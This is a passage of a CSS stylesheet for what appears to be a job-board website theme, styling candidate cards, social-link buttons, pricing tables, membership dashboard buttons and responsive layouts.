    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.iwj-candidates.iwj-grid .candidate-bg-image{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
}
.iwj-candidates.iwj-grid .candidate-bg-image img{
    opacity: 0.2;
    width: 100%;
}
.iwj-candidates.iwj-grid .candidate-bg-image:after {
    content: "";
    position: absolute;
    bottom: -105%;
    left: -10%;
    width: 120%;
    height: 140%;
    background: #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    opacity: 1;
}
.iwj-candidates.iwj-grid .candidate-info {
    padding: 35px 35px 0;
    position: relative;
}
.iwj-candidates.iwj-grid .info-top {
    padding-bottom: 30px;
}
.iwj-candidates.iwj-grid .info-top .candidate-image {
    width: 120px;
    height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 24px;
    -webkit-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    -moz-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
}
.iwj-candidates.iwj-grid .candidate-image img {
    width: 100%;
}
.iwj-candidates.iwj-grid .candidate-title {
    margin: 0 0 5px;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 26px;
    font-family: Montserrat, sans-serif;
}
.iwj-candidates.iwj-grid .headline {
    font-weight: 500;
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 11px;
}
.iwj-candidates.iwj-grid .resumes-address a{
    color: #999999;
}
.iwj-candidates.iwj-grid .resumes-address {
    color: #999999;
    margin-top:10px;
}
.iwj-candidates.iwj-grid .resumes-address i {
    color: #f16e8e;
}
.iwj-candidates.iwj-grid .resumes-address span {
    padding: 0 5px;
}
.iwj-candidates.iwj-grid .info-bottom {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    height: auto;
    background: #ffffff;
    padding: 0 35px 25px;
    opacity: 0;
    -webkit-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.3s ease 0s;
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
}
.iwj-candidates.iwj-grid .social-link ul{
    margin: 0;
    padding: 0 0 10px;
}
.iwj-candidates.iwj-grid .social-link ul li{
    list-style: none;
    display: inline-block;
    margin: 0 5px 6px;
}

.iwj-candidates.iwj-grid .social-link li a {
    display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 21px;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
}
.iwj-candidates.iwj-grid .social-link li a.facebook {
    color: #3B5998 !important;
    border-color: #3B5998;
}
.iwj-candidates.iwj-grid .social-link li a.twitter {
    color: #0084B4 !important;
    border-color: #0084B4;
}
.iwj-candidates.iwj-grid .social-link li a.google-plus {
    color: #DB4437 !important;
    border-color: #DB4437;
}
.iwj-candidates.iwj-grid .social-link li a.pinterest {
    color: #BD081C !important;
    border-color: #BD081C;
}
.iwj-candidates.iwj-grid .social-link li a.linkedin {
    color: #006fa6 !important;
    border-color: #006fa6;
}
.iwj-candidates.iwj-grid .social-link li a.vimeo {
    color: #009fde !important;
    border-color: #009fde;
}
.iwj-candidates.iwj-grid .social-link li a.youtube {
    color: #e62117 !important;
    border-color: #e62117;
}
.iwj-candidates.iwj-grid .social-link li a.facebook:hover {
    color: #ffffff !important;
    background: #3B5998;
}
.iwj-candidates.iwj-grid .social-link li a.twitter:hover {
    color: #ffffff !important;
    background: #0084B4;
}
.iwj-candidates.iwj-grid .social-link li a.google-plus:hover {
    color: #ffffff !important;
    background: #DB4437;
}
.iwj-candidates.iwj-grid .social-link li a.pinterest:hover {
    color: #ffffff !important;
    background: #BD081C;
}
.iwj-candidates.iwj-grid .social-link li a.linkedin:hover {
    color: #ffffff !important;
    background: #006fa6;
}
.iwj-candidates.iwj-grid .social-link li a.vimeo:hover {
    color: #ffffff !important;
    background: #009fde;
}
.iwj-candidates.iwj-grid .social-link li a.youtube:hover {
    color: #ffffff !important;
    background: #e62117;
}
.iwj-candidates.iwj-grid .candidate-desc{
    color: #333333;
    line-height: 26px;
    margin-top: 12px;
    margin-bottom: 18px;
}
.iwj-candidates.iwj-grid .latest-activities {
    margin-bottom: 18px;
    line-height: 26px;
}
.iwj-candidates.iwj-grid .latest-activities i {
    display: inline-block;
    width: 20px;
}
.iwj-candidates.iwj-grid .latest-activities .content label {
    margin: 0;
}
.iwj-candidates.iwj-grid .latest-activities .content span {
    color: #999999;
}
.iwj-candidates.iwj-grid .candidate-item .view-resume {
    display: inline-block;
    color: #ffffff;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 34px;
    padding: 0 20px;
}
.iwj-candidates.iwj-grid .candidate-item .view-resume:hover {
    background: #ffffff;
}
.iwj-candidates.iwj-grid .candidate-item:hover .info-bottom {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 1;
    z-index: 9;
}
.iwj-candidates.iwj-grid .candidate-item:hover .candidate-bg-image, .iwj-candidates.iwj-grid .candidate-item:hover .candidate-bg-image:after {
    opacity: 1;
}
/* ===== End Candidates Grid===== */

/* ===== Pricing ===== */
/* Style 1 */
.iwj-pricing-tables .pricing-item {
    margin-bottom: 30px;
    margin-top: 60px;
}
.iwj-pricing-tables .owl-wrapper .owl-item:nth-child(even){
    z-index: 1;
    position: relative;
}

.iwj-pricing-tables.style1 .owl-wrapper .owl-item:nth-child(even) .pricing-item{
    -webkit-box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
    box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
}

.iwj-pricing-tables .pricing-item.featured-item {
    margin-top: 0;
}
.iwj-pricing-tables .pricing-item .item-top {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    color: #ffffff;
    z-index: 0;
    overflow: hidden;
    height: 230px;
}
.iwj-pricing-tables .pricing-item.featured-item .item-top {
    height: 290px;
}
.iwj-pricing-tables .pricing-item .item-top .item-top-bg {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: -1;
}
/*.iwj-pricing-tables .pricing-item.featured-item .item-top .item-top-bg {
    background: #E67E22 !important;
}*/
.iwj-pricing-tables .pricing-item .item-top .item-top-content {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
    padding: 46px;
}
.iwj-pricing-tables .pricing-item .star {
    font-size: 21px;
    font-weight: 500;
    line-height: 23px;
    height: 45px;
    margin-bottom: 15px;
}

.iwj-pricing-tables .pricing-item .active-label{
    position: absolute;
    width: 80px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: #333;
    color: #fff;
    text-transform: uppercase;
    left: -20px;
    top: 12px;
    z-index: 99;
    -ms-transform: rotate(-45deg); /* IE 9 */
    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
    transform: rotate(-45deg);
}
.iwj-pricing-tables .pricing-item .star i {
    margin: 0 5px;
}
.iwj-pricing-tables .pricing-item .star i:nth-child(2) {
    font-size: 36px;
    font-weight: 500;
    line-height: 40px;
}
.iwj-pricing-tables .pricing-item .sub-title {
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 5px;
    line-height: 15px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.iwj-pricing-tables .pricing-item .title {
    font-size: 36px;
    font-weight: bold;
    line-height: 49px;
    margin: 0 0 15px;
    text-transform: uppercase;
    color: #fff;
}
.iwj-pricing-tables .pricing-item .price {
    font-size: 36px;
    font-weight: bold;
    line-height: 49px;
}
.iwj-pricing-tables .pricing-item .item-bottom {
    padding: 30px;
    background: #ffffff;
}
.iwj-pricing-tables .pricing-item .item-bottom ul {
    margin: 0;
    padding: 0;
}
.iwj-pricing-tables .pricing-item .item-bottom ul li {
    list-style: none;
    color: #333333;
    font-size: 15px;
    line-height: 50px;
    height: 50px;
    background-color: #F6F7F9;
    margin-bottom: 15px;
}
.iwj-pricing-tables .pricing-item .item-bottom ul li strong {
    font-size: 20px;
    line-height: 27px;
    margin-right: 20px;
    position: relative;
    top: 2px;
    display: inline-block;
    width: 32%;
    text-align: right;
}
.iwj-pricing-tables .pricing-item .item-bottom ul li.package-categories.infinty strong{
    font-size: 24px;
}
.iwj-pricing-tables .pricing-item .item-bottom .buy-now {
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    line-height: 19px;
    padding: 20px 17px;
    text-transform: uppercase;
    display: inline-block;
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 15px 0 5px;
    position: relative;
    z-index: 0;
    text-align: center;

}
.iwj-pricing-tables .pricing-item .item-bottom .buy-now:hover {
    opacity: 0.9;

}

/*.iwj-pricing-tables .pricing-item.featured-item .item-bottom .buy-now {
    background: #E67E22 !important;
}*/

/* Style 2 */
.iwj-pricing-tables.style2 {
    background: #fff;
}
.iwj-pricing-tables.style2 .owl-item .pricing-item{
    margin: 3px 10px;
    box-shadow: 0px 2px 8px 1px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.iwj-pricing-tables.style2 .owl-item .pricing-item:hover{
    box-shadow: 0px 2px 20px 1px rgba(0, 0, 0, 0.1);
}
.iwj-pricing-tables.style2 .pricing-item .item-top{
    border-bottom: 1px solid #ebebeb;
    height: auto;
    overflow: visible;
}
.iwj-pricing-tables.style2 .pricing-item.popular .item-top .package_label {
    position: absolute;
    color: #Fff;
    background: #ff8800;
    padding: 5px;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 2px;
    line-height: 12px;
    top: -3px;
    right: 3px;
}
.iwj-pricing-tables.style2 .pricing-item .item-top .item-top-content{
    position: static;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    padding: 20px 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.iwj-pricing-tables.style2 .pricing-item .price{
    color: #4c5462;
    font-size: 48px;
    line-height: 1.1;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.iwj-pricing-tables.style2 .pricing-item:hover .price{
    color: #00c9fd;
}
.iwj-pricing-tables.style2 .pricing-item .title{
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
.iwj-pricing-tables.style2 .pricing-item .price span{
    font-size: 18px;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom {
    padding: 0;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul{
    padding: 20px 0;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul li {
    list-style: none;
    font-size: 15px;
    line-height: 40px;
    height: 40px;
    padding-left: 32px;
    color: rgb(119,119,119);
    background: none;
    margin-bottom: 0;
    font-weight: normal;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul li .unlimited{
    color: #13b02d;
    text-transform: capitalize;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul li:nth-child(even){
    background-color: #F6F7F9;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul li span {
    color: #333;
    font-weight: 500;
    position: absolute;
    left: 160px;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom ul li span i{
    color: #e84a5f;
    font-size: 18px;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package {
    text-align: center;
    padding: 30px 20px;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package:before{
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package:after{
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.iwj-pricing-tables.style2 .pricing-item:hover .item-bottom .choose-package:before{
    opacity: 1;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package .buy-now {
    font-size: 12px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2b323f;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    border: 0 none;
    border-radius: 100px;
    font-weight: 600;
    line-height: 1;
    margin: 0;
    outline: 0 none;
    padding: 13px 25px;
    position: relative;
    text-align: center;
    text-decoration: none;
    z-index: 1;
    white-space: nowrap;
    vertical-align: middle;
    text-overflow: ellipsis;
    width: auto;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package .buy-now:before{
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #00c9fd 0%, #81ee8e 100%) repeat scroll 0 0;
    border-radius: 100px;
    content: "";
    height: calc(100% + 4px);
    left: -2px;
    position: absolute;
    top: -2px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: calc(100% + 4px);
    z-index: -2;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package .buy-now:after {
    background: #fff none repeat scroll 0 0;
    border-radius: 100px;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}
.iwj-pricing-tables.style2 .pricing-item:hover .item-bottom .choose-package .buy-now:not([disabled]){
    color: #ffffff;
}
.iwj-pricing-tables.style2 .pricing-item:hover .item-bottom .choose-package .buy-now:not([disabled]):after{
    opacity: 0;
}
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package .buy-now:not([disabled]):hover{
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    color: #fff;
    outline: 0 none;
    border: 0 none;
    text-decoration: none;
}

/* Membership */
.iwj-dashboard-main.current-plan .iwj-change-plan{
    display: inline-block;
    background: #2980b9;
    padding: 3px 25px;
    border-radius: 5px;
    color: #fff;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    outline-style: none;
}
.iwj-dashboard-main.current-plan .iwj-change-plan i{
    margin-right: 7px;
    font-size: 13px;
}
.iwj-dashboard-main.current-plan .iwj-cancel-subscription{
    display: inline-block;
    background: #aaa;
    padding: 3px 25px;
    border-radius: 5px;
    color: #fff;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    outline-style: none;
}

/* ===== End Pricing ===== */

.wrapper-sticky {
    float: left !important;
}
.iwj-dashboard .wrapper-sticky{
    display: block !important;
}

body.iwj-loading .contents-main, body.iwj-loading .iwj-jobs.page{
    opacity: 0.5;
}
img.js-info-bubble-close {
    top: 7px !important;
    right: 7px !important;
}
form.iwj-job-indeed-loader{
    margin-bottom: 10px;
}
form.iwj-job-indeed-loader .iwjmb-field input[name="iwj_ide_query"]{
    height: 40px;
    border-color: rgba(51,51,51,0.05);
}
body form.iwj-job-indeed-loader .select2-container--default .select2-selection--single .select2-selection__arrow b{
    top: 20px;
}

/* ===== Responsive ===== */
@media (max-width: 1700px) {
    .iwj-overview .sidebar-info{
        width: 30%;
    }
    .iwj-overview .main-info{
        width: 70%;
    }
    .iwj-overview .avatar{
        clear: both;
        display: block;
    }
    .main-information .employer-contact {
        width: auto;
        margin-bottom: 20px;
    }
    .main-information .empl-info-jobs-listing {
        width: 100%;
    }
    .main-information .empl-info-jobs-listing .empl-info-jobs-item {
        height: auto;
    }
}
@media (max-width: 1366px)  {
    .iwj-overview .sidebar-info{
        width: 25%;
    }
    .iwj-overview .main-info{
        width: 75%;
    }
    .iwj-overview .info-top-wrap{
        padding: 50px;
    }
    .iwj-candicate-detail .resume-detail-info{
        padding: 0 50px;
    }
    .main-information .empl-box.employer-contact .avatar{
        width: 86px;
        height: 86px;
    }
    .main-information .empl-box.employer-contact .empl-detail-info {
        margin-left: 97px;
    }
    .iwj-overview .info-top-wrap.info-top-wrap-employer .main-information{
        display: block;
        text-align: center;
    }
    .main-information .empl-box.employer-contact{
        text-align: left;
    }
    .main-information .empl-box .empl-small-detail {
        width: 130px;
        height: 130px;
        padding: 10px 12px;
    }
    .main-information .empl-box .empl-small-detail a {
        color: #ffffff;
        font-size: 13px;
    }
    .main-information .empl-box .empl-small-detail h5 {
        font-size: 36px;
    }
    .main-information .empl-box .empl-small-detail span {
        font-size: 12px;
    }
    .iw-profile-content .iwj-employerdl-content .employer-detail-container {
        width: 100%;
        margin-bottom: 30px;
    }
    .cols4 .iwj-candidates.iwj-grid .grid-content {
        width: 33.33333%;
    }
    .cols4 .iwj-employers.iwj-grid .grid-content {
        width: 33.33333%;
    }
}
@media (max-width: 1280px) {
    .iwj-overview .sidebar-info{
        width: 30%;
    }
    .iwj-overview .main-info{
        width: 70%;
    }
    .iwj-overview .avatar{
        clear: both;
        display: block;
    }
    .iwj-new-package .task-bar ul li, .iwj-make-featured .task-bar ul li, .iwj-task-bar.job ul li {
        width: 120px;
    }
    .iwj-find-jobs.style3 form .field-item.submit button h6 {
        font-size: 12px;
    }
    .iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance > div {
        width: auto !important;
    }
    .iwj-jobs-style.column-4 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
        width: 33.33333333%;
    }
    .iwj-jobs-style.style2.column-4 .iwj-jobs.iwj-grid .grid-content:nth-child(3n) .job-item {
        border-right: none;
    }
}
@media (max-width: 1199px) {
    .iwj-verify-account .desc-form {
        padding: 0;
    }
    .main-information .empl-info-jobs-item .empl-box {
        padding: 20px 10px;
    }
    .iwj-single-parallax.iwj-candicate-detail-v2 .iw-parallax{
        background-size: cover !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .iwj-alert-feed.job {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        display: inline-block;
    }
}
@media (max-width: 1024px) {
    .iwj-overview .sidebar-info{
        width: 35%;
    }
    .iwj-overview .main-info{
        width: 65%;
    }
    .iwj-overview .info-top-wrap{
        padding: 40px 40px 30px;
    }
    .iwj-employer-detail .employer-detail-info, .iwj-employer-detail .iwj-open-position, .iwj-employer-detail .iwj-employer-review {
        padding: 0 40px;
    }
    .iwj-employer-detail .employer-detail-info > div{
        padding: 20px 0 40px;
    }

    .job-item .job-info{
        padding-right: 0;
        margin-left: 80px;
    }

    .job-item .job-info .job-type {
        top: auto;
    }
    .job-item .job-info .job-type,
    .iwj-job-items.style3 .job-info .job-company-time {
        position: relative;
        margin-top: 5px;
    }
    .iwj-job-items.style2 .job-info .job-posted-time,
    .iwj-job-items.style3 .job-info .job-company-time{
        text-align: left;
    }
}
@media (max-width: 991px) {
    /*.widget-area.sidebar-default, .iwj-sidebar-sticky {
        position: relative !important;
        top: auto !important;
        left: auto !important;
        width: 100% !important;
        margin-top: 30px;
    }*/

    .iwj-jobs-carousel .job-item{
        padding: 30px;
    }

    .iw-item-info.style1 .description{
        width: 80%;
    }
    .iwj-employers-slider .clear {
        clear: none;
    }
    .iwj-employers-slider .employer-items .row > div:nth-child(odd) {
        clear: both !important;
    }
    .iwj-verify-account.iwj-form {
        padding: 50px 50px 0px;
    }
    .iwj-job-items.style3 .job-info {
        padding: 0 !important;
    }
    .iwj-job-items.style3 .job-info .job-company-time {
        text-align: left;
        padding: 0 15px;
    }
    .iwj-overview .info-top-wrap.info-top-wrap-employer{
        background-size: auto;
    }
    body .row-in-revo-slider {
        margin-top: -280px !important;
        margin-bottom: 0 !important;
    }
    body .categories-in-revo-slider {
        margin-top: 100px;
    }
    .iwj-categories.style9.categories-in-revo-slider .item-category .category-icon i,
    .iwj-categories.style9.categories-in-revo-slider .item-category .category-title a,
    .iwj-categories.style9.categories-in-revo-slider .item-category .total-jobs {
        color: #333333;
    }
    .iwj-categories.style9.categories-in-revo-slider .item-category .total-jobs:before {
        background: #333333;
    }
    .iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance .title-form,
    .iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance .select2-container {
        margin-right: 15px;
    }
    .iwj-find-jobs.style3 form .field-item {
        width: 50%;
    }
    .iwj-employer-detail .employer-detail-v2 .iwj-employerdl-content {
        margin-bottom: 30px;
    }
    .iwj-candicate-detail-v2 .candidate-detail-menu ul.menu {
        float: none;
        width: 100%;
    }
    .iwj-candicate-detail-v2 .candidate-detail-menu .social-link {
        float: none;
        width: 100%;
        text-align: left;
        margin: 20px 0 10px;
    }
    .iwj-candicate-detail-v2 .candidate-detail-menu .iw-social-all.hover-bg li {
        margin-left: 0;
        margin-right: 8px;
    }
    .iw-job-detail.v2 .page-heading-content .action-button {
        float: none;
        width: 100%;
        padding: 20px 20px 0 212px;
    }


}
@media (min-width: 981px) and (max-width: 991px) {
    .iwj-find-jobs.style3 form .field-item.submit button h6{
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .iwj-categories.style7 .category-icon {
        font-size: 50px;
        width: 80px;
    }
    .iwj-categories.style7 .category-info {
        padding-left: 90px;
    }
}
@media (max-width: 980px) {
    .iwj-find-jobs form .field-item, .iwj-find-jobs form .field-item-submit {
        width: 50% !important;
        padding: 0 8px;
    }
    .iwj-find-jobs form .fields .field-item .field-content {
        margin: 0;
    }
    .iwj-find-jobs .trending-keywords {
        padding: 0 8px 5px;
    }
    .iw-recent-resumes.iw-recent-resumes .recent-resume-item, .iwj-featured-categories .category-item {
        width: 33.3333%;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(3n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(3n+0) {
        border-right: none !important;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(5n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(4n+0) {
        border-right: 1px solid #f6f8f9 !important;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(4),
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(5),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(4),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(5) {
        border-top: 1px solid #f6f8f9 !important;
    }
    .iwj-categories.style8 .item-category {
        width: 33.3333%;
    }
    .iwj-categories.style8 .item-category:nth-child(3n+0) {
        border-right: none !important;
    }
    .iwj-categories.style8 .item-category:nth-child(4n+0) {
        border-right: 1px solid #f1f1f1 !important;
    }
    .iwj-categories.style8 .item-category:nth-child(4) {
        border-top: 1px solid #f1f1f1 !important;
    }
    .iwj-content {
        width: 100%;
        float: none;
        z-index: 1;
    }
    .iwj-sidebar-1 {
        width: 100%;
        float: none;
        padding: 0 15px;
    }
    .iwj-sidebar-2 {
        width: 100%;
    }
    .iwj-application-view-modal .modal-dialog {
        width: 100%;
    }
    .iwj-search-form .search-box, .iwj-search-form .select2.select2-container {
        width: calc(50% - 5px) !important;
    }
    .iwj-search-form .select2.select2-container {
        margin: 0 0 10px;
    }
    .iwj-search-form .search-box {
        margin-right: 10px;
    }
    .show-filter-mobile {
        display: block;
        cursor: pointer;
    }
    .contents-main, .main-content {
        position: relative;
    }
    body.open-filter .contents-main > .container .row,
    body.iwj-job-taxonomy-page .iwj-jobs.page {
        position: relative;
    }
    body.iwj-job-taxonomy-page .iwj-sidebar-1, body.jobs-page-style2 .iwj-sidebar-1, body.iwj-jobs-page .iwj-sidebar-1, body.iwj-employers-page .iwj-sidebar-1, body.iwj-candidates-page .iwj-sidebar-1{
        position: absolute !important;
        width: calc(100% - 30px);
        top: 0;
        left: -150%;
        -webkit-transition: left 0.3s linear;
        transition: left 0.3s linear;
        z-index: 99;
        padding: 0;
        box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.1);
        -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.1);
    }
    body.iwj-job-taxonomy-page .iwj-sidebar-1.open-filter, body.jobs-page-style2 .iwj-sidebar-1.open-filter, body.iwj-jobs-page .iwj-sidebar-1.open-filter, body.iwj-employers-page .iwj-sidebar-1.open-filter, body.iwj-candidates-page .iwj-sidebar-1.open-filter{
        left: 15px;
    }
    .iwj-dashboard-sidebar{
        display: none;
    }
    .iwj-dashboard-main{
        width: 100%;
    }
    .iwj-dashboard-menu-mobile{
        display: block;
    }
    .iwj-dashboard-main-inner{
        min-height: auto;
    }

    .iwj-find-jobs form .field-item-submit button{
        width: 100%;
    }

    .iwj-categories.style2 .item-category{
        padding: 20px;
    }
    .iwj-categories.style2 .category-info{
        padding-left: 50px;
    }
    .main-information .empl-box .empl-small-detail a{
        font-size: 12px;
    }

    /*Job Table*/
    .iwj-table-overflow-x {
        overflow-x: scroll;
    }
}

@media (max-width: 767px) {
    .iwj-featured-jobs .iwj-items .iwj-item,
    .iwj-jobs-carousel .iwj-items .iwj-item {
        border-right: none !important;
    }
    .iwj-jobs-carousel .iwj-items .iwj-item:nth-child(2),
    .iwj-jobs-carousel .iwj-items .iwj-item:nth-child(3) {
        border-top: 1px solid #f6f8f9 !important;
    }
    .iwj-featured-jobs .iwj-items .iwj-item:nth-child(2) {
        border-top: 1px solid rgba(0, 0, 0, 0.05) !important;
    }
    .iwj-dashboard-main table tr th {
        padding-left: 4px;
        padding-right: 4px;
    }
    .iwj-dashboard-main table tr td,
    .iwj-dashboard-main .iwj-order-details table tbody tr th,
    .iwj-dashboard-main .iwj-order-details table tfoot tr th {
        padding: 15px 4px !important;
    }
    .iwj-dashboard-main .iwj-jobs .job-title h3.title {
        font-size: 11px;
        text-transform: none;
        line-height: 20px;
    }
    .iwj-new-package .task-bar ul li, .iwj-make-featured .task-bar ul li, .iwj-task-bar.job ul li {
        width: auto;
        padding: 0 15px 15px;
    }
    .iwj-task-bar.job ul li:after, .iwj-task-bar.job ul li:before {
        display: none;
    }
    .iwj-new-package .task-bar ul li.active .desc, .iwj-make-featured .task-bar ul li.active .desc {
        font-size: 11px;
    }
    .iwj-table-overflow-x {
        padding-bottom: 10px;
        margin-bottom: 20px;
        overflow-x: auto;
    }
    .iwj-table-overflow-x table {
        min-width: 600px;
    }
    .iwj-order-details .iwj-table-overflow-x table {
        min-width: 350px;
    }
    .iwj-dashboard-main .iwj-menu-action {
        right: -4px;
        left: auto;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .iwj-dashboard-main .iwj-menu-action:before {
        right: 25px;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .iw-job-detail .job-detail-info ul li {
        padding: 35px 30px;
    }
    .iw-job-detail .job-detail-about {
        padding: 10px 30px 0;
    }
    .iw-job-detail .job-related {
        padding: 75px 30px 50px;
    }
    .iw-job-detail .action-button, .iw-job-detail .post-social-share {
        padding: 30px;
    }
    .iwj-candicate-detail .resume-detail-info, .iwj-employer-detail .employer-detail-info {
        padding: 0 30px;
    }
    .iwj-employer-detail .iwj-open-position {
        padding: 55px 30px;
    }
    .iwj-candicate-widget-wrap {
        padding: 45px 30px 50px;
    }
    .iwj-candicate-detail-v2 .iwj-candicate-widget-wrap {
        padding: 0;
    }
    .iwj-profile .info-top-wrap {
        padding: 50px 30px;
        display: inline-block;
        vertical-align: top;
    }

    .iwj-form{
        padding: 45px;
    }
    .iwj-btn-icon i{
        padding-right: 10px;
        margin-right: 10px;
    }
    .iwj-main-block{
        padding: 35px;
    }
    .iwj-dashboard-sidebar{
        padding: 35px;
    }
    .iwj-task-bar.job, .iwj-new-package .task-bar, .iwj-make-featured .task-bar{
        display: none;
    }
    .iwj-jobs .job-title{
        min-width: 160px;
    }
    .iwj-orders th{
        min-width: 90px;
    }
    .iw-work-steps .iw-work-step.style1:before,
    .iw-work-steps .iw-work-step.style2:before {
        display: none;
    }
    .iwj-pricing-tables .pricing-item.featured-item {
        margin-top: 0;
    }
    .iwj-pricing-tables .pricing-item .item-bottom {
        -webkit-box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
